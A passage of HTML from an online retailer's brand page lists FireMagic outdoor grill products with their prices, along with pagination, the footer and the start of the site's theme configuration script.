        <a href="https://www.sawyertwain.com/firemagic-double-searing-stations/"
           class="card-figure__link"
           aria-label="FireMagic Double Searing Stations, Price range from $2,068.00 to $2,244.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2" alt="FireMagic Double Searing Stations" title="FireMagic Double Searing Stations" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2909/23618/6008c352-8a9e__09335.1611279824.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2" alt="FireMagic Double Searing Stations" title="FireMagic Double Searing Stations" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2909/23619/6008c353-8331__87895.1611279825.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2909">Quick view</button>
                    <label class="compare-label" for="compare-2909">
                        <input type="checkbox" name="products[]" value="2909" id="compare-2909" data-compare-id="2909">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Double Searing Stations, Price range from $2,068.00 to $2,244.00

"
               href="https://www.sawyertwain.com/firemagic-double-searing-stations/"
               data-event-type="product-click"
            >
                FireMagic Double Searing Stations
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$2,068.00 - $2,244.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-double-searing-stations/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2909">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2908"
    data-test="card-2908"
    data-event-type="list"
    data-entity-id="2908"
    data-position="11"
    data-name="FireMagic Single Searing Stations"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/Gas Grills,
                Outdoor/BBQ Grills/Gas Grills/Built-In Gas Grills
    "
    data-product-brand="Firemagic"
    data-product-price="
            1681
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-single-searing-stations/"
           class="card-figure__link"
           aria-label="FireMagic Single Searing Stations, Price range from $1,681.00 to $1,854.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2" alt="FireMagic Single Searing Stations" title="FireMagic Single Searing Stations" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2908/23616/6008c340-937c__59302.1611279819.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2" alt="FireMagic Single Searing Stations" title="FireMagic Single Searing Stations" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2908/23617/fm_lifestyle_aurora-searing-station-01__10838.1611279821.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2908">Quick view</button>
                    <label class="compare-label" for="compare-2908">
                        <input type="checkbox" name="products[]" value="2908" id="compare-2908" data-compare-id="2908">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Single Searing Stations, Price range from $1,681.00 to $1,854.00

"
               href="https://www.sawyertwain.com/firemagic-single-searing-stations/"
               data-event-type="product-click"
            >
                FireMagic Single Searing Stations
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$1,681.00 - $1,854.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-single-searing-stations/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2908">Select Options</a>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card options_loading
    "
    data-product-id="2907"
    data-test="card-2907"
    data-event-type="list"
    data-entity-id="2907"
    data-position="12"
    data-name="FireMagic Power Burner Porcelain Cast Iron Grid"
    data-product-category="
            Outdoor,
                Outdoor/BBQ Grills,
                Outdoor/BBQ Grills/Gas Grills,
                Outdoor/BBQ Grills/Gas Grills/Built-In Gas Grills
    "
    data-product-brand="Firemagic"
    data-product-price="
            1784
"
>
    <figure class="card-figure card-figure-hover">

        <a href="https://www.sawyertwain.com/firemagic-power-burner-porcelain-cast-iron-grid/"
           class="card-figure__link"
           aria-label="FireMagic Power Burner Porcelain Cast Iron Grid, Price range from $1,784.00 to $2,147.00

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2" alt="FireMagic Power Burner Porcelain Cast Iron Grid" title="FireMagic Power Burner Porcelain Cast Iron Grid" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2907/23613/6008c37d-7df4__64430.1611279814.jpg?c=2 2560w"

class="lazyload card-image"

 />
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2" alt="FireMagic Power Burner Porcelain Cast Iron Grid" title="FireMagic Power Burner Porcelain Cast Iron Grid" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/2907/23614/6008c33f-70e6__46940.1611279815.jpg?c=2 2560w"

class="lazyload card-image product-additional"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="2907">Quick view</button>
                    <label class="compare-label" for="compare-2907">
                        <input type="checkbox" name="products[]" value="2907" id="compare-2907" data-compare-id="2907">
                    </label>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text card-brand" data-test-info-type="brandName">Firemagic</p>
        <h3 class="card-title">
            <a aria-label="FireMagic Power Burner Porcelain Cast Iron Grid, Price range from $1,784.00 to $2,147.00

"
               href="https://www.sawyertwain.com/firemagic-power-burner-porcelain-cast-iron-grid/"
               data-event-type="product-click"
            >
                FireMagic Power Burner Porcelain Cast Iron Grid
            </a>
        </h3>
        <div class="card-options loading"></div>
        
        <div class="additional-feature">
        	<span>Customizable</span>
        </div>

        <div class="card-text card-price" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$1,784.00 - $2,147.00</span>
    </div>

        </div>
            </div>
    <div class="card-action">        	
                <a href="https://www.sawyertwain.com/firemagic-power-burner-porcelain-cast-iron-grid/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2907">Select Options</a>
    </div>
</article>
    </li>
</ul>
</div>

<nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 6"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 6"
                >
                    2
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;3"
                   data-faceted-search-facet
                   aria-label="Page 3 of 6"
                >
                    3
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;4"
                   data-faceted-search-facet
                   aria-label="Page 4 of 6"
                >
                    4
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;5"
                   data-faceted-search-facet
                   aria-label="Page 5 of 6"
                >
                    5
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;6"
                   data-faceted-search-facet
                   aria-label="Page 6 of 6"
                >
                    6
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="/firemagic/?page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>



                    <div data-content-region="brand_below_content"></div>
            </main>
        </div>
    </div>
</div>


    <div class="container">
         
    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        

	<div class="benefits-panel-wrapper">
	<div class="container">
    	<div class="benefits-inner"
        	data-slick='{
                "arrows": false,
                "dots": false,
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 1.5,
                "slidesToScroll": 1,
                "responsive": [
                    {
                        "breakpoint": 1099,
                        "settings": {
                            "slidesToShow": 4,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 800,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 550,
                        "settings": {
                            "slidesToShow": 2,
                            "slidesToScroll": 1
                        }
                    }
                ]
            }'
        >
        	<div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeShipping"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>FREE Shipping</h3>
                        <p>across contiguous USA</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeBuying"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Risk-free buying</h3>
                        <p>on all purchases</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-gloveServices"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>White Glove Services</h3>
                        <p>Delivery &amp; Installation</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-payLater"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Buy Now, Pay Later</h3>
                        <p>Financing with Klarna</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>








    
<footer class="footer" role="contentinfo">
	<div class="footer-content">
        <h2 class="footer-title-sr-only">Footer Start</h2>
        <div class="container">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Shop</h3>
                    <ul class="footer-info-list">
                        <li><a href="/pool-tables/" title="Pool Tables">Pool Tables</a></li>
                        <li><a href="/billiard-accessories/" title="Billiard Accessories">Billiard Accessories</a></li>
                        <li><a href="/shuffleboard-tables/" title="Shuffleboard Tables">Shuffleboard Tables</a></li>
                        <li><a href="/game-room/" title="Game Room">Game Room</a></li>
                        <li><a href="https://promotions.lpage.co/campaigns/1706632" title="Special Offers" target="_blank" rel="nofollow" >Special Offers</a></li>
                    </ul>
                </article>
                
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Support</h3>
                    <ul class="footer-info-list">
                        <li><a href="/contact-us1/">Design Assistance</a></li>
                        <li class="freeshipping" title="Free Shipping - USA"><a href="/shipping-installation-policies/">Free Shipping</a></li>
                        <li><a href="/shipping-installation-policies/" title="Installation">Installation</a></li>
                        <li><a href="/finance-options/" title="Financing">Financing</a></li>
                        <li><a href="/shipping-installation-policies/" title="Returns">Returns</a></li>
                        <li><a href="/faq/">FAQs</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-resources">
                    <h3 class="footer-info-heading">Resources</h3>
                    <ul class="footer-info-list">
                        <li><a href="/blog/">Buying Guides</a></li>
                        <li><a href="/blog/">Our Blog</a></li>
                        <li><a href="/finishes/">Finishes</a></li>
                        <li><a href="/samples/">Samples</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">Our Company</a></li>
                        <li><a href="/contact-us1/">Contact Us</a></li>
                    </ul>
                        <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/sawyertwain/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/Sawyer-Twain-1732716890084821/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/sawyertwains/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/sawyertwainshop"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/sawyertwain"
                    target="_blank"
                    rel="noopener"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
    </ul>
                </article>
                
                <article class="footer-info-col newsletterBox" data-section-type="newsletterSubscription">
                    <div class="newsletterSubscription">
                    	<h4>Need some assistance?</h4>
                        <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
                    </div>
                    <ul class="call-us-email">
                    	<li class="call-us">
                        	<a href="tel:800-503-0531" title="Call Us">
                            	<span class="label">Call Us</span>
                                <span class="info">800-503-0531</span>
                            </a>
                        </li>
                        <li class="email">
                            <a href="to:sales@sawyertwain.com" title="Email" style="pointer-events: none !important;">
                            	<span class="label">Email</span>
                                <span class="info">sales@sawyertwain.com</span>
                            </a>
                        </li>
                    </ul>
                </article>
            </section>
        </div>
    </div>
    
    <div class="footer-copyright">
    	<div class="container">
        	<div class="footer-copyright-content">
                <div class="payment-icons-wrap">
                    <p>Secure Payment Options: </p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Visa</title>
                <use href="#icon-logo-visa"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Mastercard</title>
                <use href="#icon-logo-mastercard"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Discover</title>
                <use href="#icon-logo-discover"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>American Express</title>
                <use href="#icon-logo-american-express"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>JCB Pay</title>
                <use href="#icon-jcb-payment"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Klarna</title>
                <use href="#icon-logo-klarna"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>ApplePay</title>
                <use href="#icon-logo-apple"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Googlepay</title>
                <use href="#icon-logo-googlepay"></use>
            </svg>
        </li>
        
    </ul>
                </div>
                <div class="copyright-nav">
                    <p class="powered-by">&copy; 2026 Sawyer Twain</p>
                    <ul class="copyright-nav-list">
                    	<li><a href="/privacy-policy-terms-of-service/" title="Terms & Conditions">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy-policy-terms-of-service/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("brand", "{\"brandProductsPerPage\":12,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.sawyertwain.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.sawyertwain.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.sawyertwain.com\",\"cartId\":null,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be 